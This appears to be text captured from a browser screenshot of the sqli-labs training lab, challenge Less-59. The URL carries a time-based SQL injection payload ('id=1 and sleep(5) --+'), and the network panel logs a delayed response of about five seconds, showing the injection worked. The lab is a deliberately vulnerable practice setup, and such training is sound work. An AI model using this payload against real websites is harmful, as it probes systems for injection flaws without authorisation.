 192.168.84.233/sqli-labs/Less-59/?id=1 and sleep(5) --+
Reset the Challenge!
Welcome Dhakkan
You have made : 4 of 5 attempts
SQL DUMB SERIES - 59
CHALLENGE - 6
Submit Secret Key: Submit
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility HackBar
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs Disable cache No throttling HAR
Status Method Domain File Cause Type Transferred Size 0 ms 1.28 s 2.56 s 3.84 s
200 GET 192.168.84.233 /sqli-labs/Less-59/?id=1 and sleep(5) --+ document html 1.47 KB 1.23 KB 5025 ms
404 GET 192.168.84.233 favicon.ico img html cached 209 B